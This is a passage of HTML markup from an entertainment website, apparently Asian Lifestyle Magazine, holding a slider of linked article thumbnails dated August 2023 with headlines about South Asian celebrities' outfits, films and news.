													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress">Anushka Sen Shines Bright in Sleek White Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" class="all-over-thumb-link"><span class="screen-reader-text">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shoaib-Akhtar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life" class="all-over-thumb-link"><span class="screen-reader-text">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Samantha-Ruth.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree" class="all-over-thumb-link"><span class="screen-reader-text">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarwat-Gilani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!" class="all-over-thumb-link"><span class="screen-reader-text">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jannat-Mirza-e1692702199857-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai" class="all-over-thumb-link"><span class="screen-reader-text">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nushrratt-Bharuccha.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM" class="all-over-thumb-link"><span class="screen-reader-text">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph" class="all-over-thumb-link"><span class="screen-reader-text">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 21, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Varun-Dhawan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight" class="all-over-thumb-link"><span class="screen-reader-text">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hira-Mani-Junaid-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Suniel-Shetty-Meets-Shahid-Afridi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!" class="all-over-thumb-link"><span class="screen-reader-text">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie" class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bano.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!" class="all-over-thumb-link"><span class="screen-reader-text">Mehar Bano Sizzles in a Dazzling Green Number!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!">Mehar Bano Sizzles in a Dazzling Green Number!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/sadia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mehwish-Hayat-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Amna-Ilyas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Rocks a Chic Black Dress Like No Other!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!">Amna Ilyas Rocks a Chic Black Dress Like No Other!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" class="all-over-thumb-link"><span class="screen-reader-text">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sabeena.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar" class="all-over-thumb-link"><span class="screen-reader-text">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Maaz-Safder.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames" class="all-over-thumb-link"><span class="screen-reader-text">Captivating Moments: Maaz Safder and Family in Picturesque Frames</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames">Captivating Moments: Maaz Safder and Family in Picturesque Frames</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/jinnat-mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Glows in a Bold Red Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree">Shweta Tiwari Glows in a Bold Red Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jasmin-Bhasin.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!" class="all-over-thumb-link"><span class="screen-reader-text">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hansika-Motwani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey" class="all-over-thumb-link"><span class="screen-reader-text">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen: A Blooming Beauty in a Blossom Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress">Anushka Sen: A Blooming Beauty in a Blossom Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nazish-Jahangirs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!" class="all-over-thumb-link"><span class="screen-reader-text">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Faryal-Makhdoom.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Ayushmann-Khurrana.jpg)" class="slide">
